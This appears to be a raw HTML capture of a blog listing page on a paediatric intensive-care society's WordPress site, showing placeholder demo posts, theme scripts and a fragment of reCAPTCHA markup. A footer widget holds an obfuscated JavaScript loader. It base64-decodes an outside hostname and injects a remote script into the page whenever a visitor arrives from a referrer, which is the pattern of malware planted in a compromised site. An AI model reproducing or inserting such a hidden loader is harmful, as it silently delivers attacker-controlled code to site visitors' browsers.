		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F08%2Fmedical-blog-post-2%2F&#038;title=Medical+Blog+Post+%28Demo%29&amp;summary=Lorem+Ipsum.+Proin+gravida+nibh+vel+velit+auctor+aliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auctor%2C+nisi+elit+consequat+ipsum%2C+nec+sagittis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursus+a+sit+amet+mauris.+Morbi+accumsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F02%2F08%2Fmedical-blog-post-2%2F&#038;title=Medical+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923dc696393"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/02/08/medical-blog-post-2/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-240 -->

<article id="post-246" class="no-image item-animations-not-inited post-246 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/01/06/medcenter-blog-post-2/" rel="bookmark"><span class="entry-title-date">06 Gen: </span><span class="light">Medcenter Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non  mauris vitae erat consequat auctor eu in elit.</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923e96f5409"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F06%2Fmedcenter-blog-post-2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Medcenter+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F06%2Fmedcenter-blog-post-2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F06%2Fmedcenter-blog-post-2%2F&#038;description=Medcenter+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F06%2Fmedcenter-blog-post-2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F06%2Fmedcenter-blog-post-2%2F&#038;title=Medcenter+Blog+Post+%28Demo%29&amp;summary=Lorem+Ipsum.+Proin+gravida+nibh+vel+velit+auctor+aliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auctor%2C+nisi+elit+consequat+ipsum%2C+nec+sagittis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursus+a+sit+amet+mauris.+Morbi+accumsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F06%2Fmedcenter-blog-post-2%2F&#038;title=Medcenter+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923ec3b3567"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/01/06/medcenter-blog-post-2/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-246 -->

<article id="post-248" class="no-image item-animations-not-inited post-248 post type-post status-publish format-standard category-lifestyle category-medical category-pharma category-treatment tag-accumsan tag-aodio tag-aornare tag-auctor tag-ipsum tag-morbi tag-nam tag-tellus tag-tincidunt tag-velit">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																											</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By <a href="https://www.espnic.eu/" title="Visita il sito web di ESPNIC" rel="author external">ESPNIC</a></span>															<span class="sep"></span> <span class="post-meta-categories"><a href="https://www.espnic.eu/category/lifestyle/" title="View all posts in Lifestyle (Demo)">Lifestyle (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/medical/" title="View all posts in Medical (Demo)">Medical (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/pharma/" title="View all posts in Pharma (Demo)">Pharma (Demo)</a> <span class="sep"></span> <a href="https://www.espnic.eu/category/treatment/" title="View all posts in Treatment (Demo)">Treatment (Demo)</a></span>
													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.espnic.eu/2019/01/02/treatment-blog-post/" rel="bookmark"><span class="entry-title-date">02 Gen: </span><span class="light">Treatment Blog Post (Demo)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													<p>Lorem Ipsum. Proin gravida nibh vel velit auctor aliquet. Aenean sollicitudin, lorem quis bibendum auctor, nisi elit consequat ipsum, nec sagittis sem nibh id elit. Duis sed odio sit amet nibh vulputate cursus a sit amet mauris. Morbi accumsan ipsum velit. Nam nec tellus a odio tincidunt auctor a ornare odio. Sed non  mauris vitae erat consequat auctor eu in elit.</p>
											</div>
				</div>
				<div class="post-footer">
                    					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923f9131599"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button" aria-label="Share"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F02%2Ftreatment-blog-post%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Treatment+Blog+Post+%28Demo%29&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F02%2Ftreatment-blog-post%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F02%2Ftreatment-blog-post%2F&#038;description=Treatment+Blog+Post+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F02%2Ftreatment-blog-post%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F02%2Ftreatment-blog-post%2F&#038;title=Treatment+Blog+Post+%28Demo%29&amp;summary=Lorem+Ipsum.+Proin+gravida+nibh+vel+velit+auctor+aliquet.+Aenean+sollicitudin%2C+lorem+quis+bibendum+auctor%2C+nisi+elit+consequat+ipsum%2C+nec+sagittis+sem+nibh+id+elit.+Duis+sed+odio+sit+amet+nibh+vulputate+cursus+a+sit+amet+mauris.+Morbi+accumsan+ipsum+velit.+Nam+nec+tellus+a+odio+tincidunt+auctor+a+ornare+odio.+Sed+non++mauris+vitae+erat+consequat+auctor+eu+in+elit." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.espnic.eu%2F2019%2F01%2F02%2Ftreatment-blog-post%2F&#038;title=Treatment+Blog+Post+%28Demo%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.espnic.eu/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
                                        <div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-69701f923fbd14228"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.espnic.eu/2019/01/02/treatment-blog-post/" target="_self">Leggi tutto</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-248 -->
</div>			</div>
					</div>
	</div><!-- .container -->
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="custom_html-119" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-5" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><div class="textwidget custom-html-widget"><!-- 8c947c36027fc98cc3d0522136cfd942 --></div></div><div id="custom_html-123" class="widget_text widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_custom_html"><div class="textwidget custom-html-widget"><!-- 65386376c2f2572f64a3d4de0421af94 --></div></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/ESPNIC/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/european-society-of-paediatric-and-neonatal-intensive-care-espnic/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/ESPNIC_Society" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/espnic_/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/channel/UCP0aNWfzyWeKWPpQITZ7U6w" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<a href="https://med-mastodon.com/@ESPNIC_Society" target="_blank" title="Mastodon" class="socials-item"><i class="socials-item-icon social-mastodon-1670671591"></i></a>
																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" href="https://www.espnic.eu/about-us-2/contact-us/">Contact Us</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a target="_blank" href="https://www.espnic.eu/wp-content/uploads/2021/07/ESPNIC-Private-Policy.pdf">Privacy Policy</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2022 ESPNIC European Society of Paediatric and Neonatal Intensive Care © All rights reserved</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><!-- 1ae663f3fc9ce3a447a34f0b7f502880 --><script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/jquery.easing.js?ver=5.11.0" id="jquery-easing-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https://www.espnic.eu/wp-admin/admin-ajax.php","backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.11.0" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-header.js?ver=5.11.0" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https://www.espnic.eu/wp-admin/admin-ajax.php","ajax_nonce":"cbbead28b6"};
//# sourceURL=thegem-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/functions.js?ver=5.11.0" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=5.11.0" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=5.11.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=5.11.0" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.espnic.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/jquery.parallaxVertical.js?ver=5.11.0" id="thegem-parallax-vertical-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=5.11.0" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=5.11.0" id="thegem-items-animations-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=5.11.0" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=5.11.0" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-gallery.js?ver=5.11.0" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-blog-core.js?ver=5.11.0" id="thegem-blog-core-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/thegem-blog.js?ver=5.11.0" id="thegem-blog-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-content/themes/thegem/js/isotope.min.js?ver=5.11.0" id="thegem-isotope-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.espnic.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.espnic.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 04af203a972370c8a93ebb957740b7c4 --><!-- end Simple Custom CSS and JS -->
		<div id="ajax-search-params" data-post-types="[&quot;post&quot;,&quot;thegem_pf_item&quot;,&quot;page&quot;]"
					data-post-types-ppp="[&quot;8&quot;,&quot;8&quot;,&quot;8&quot;]"
					data-result-title="[&quot;Results from Blog&quot;,&quot;Results from Portfolio&quot;,&quot;Results from Pages&quot;]"
					data-show-all="View all search results"></div>
			<div class="thegem-fullscreen-search ajax-search"
		 data-id="header-search" >
		<form role="search" class="searchform sf" action="https://www.espnic.eu/"
			  method="GET">
			<input class="thegem-fullscreen-searchform-input sf-input" type="text"
				   placeholder="Start typing to search..."
				   name="s" data-styles="[&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-portfolio.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-woocommerce.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-woocommerce-temp.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-portfolio-products-extended.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-hovers.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/hovers\/thegem-hovers-fade.css&quot;,&quot;https:\/\/www.espnic.eu\/wp-content\/themes\/thegem\/css\/thegem-news-grid.css&quot;]" aria-label="Cerca">
						<div class="sf-close" role="button" aria-label="Cerca"></div>
		</form>
		<div class="search-scroll">
						<div class="sf-result">
				<div class="result-sections"></div>
			</div>
		</div>

	</div>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEf40dAAAAABLxJx3ywQdUBDjTdUyi8Nm_gfo7&co=aHR0cHM6Ly93d3cuZXNwbmljLmV1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6moukv8ivdtw
body_size: 48829
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
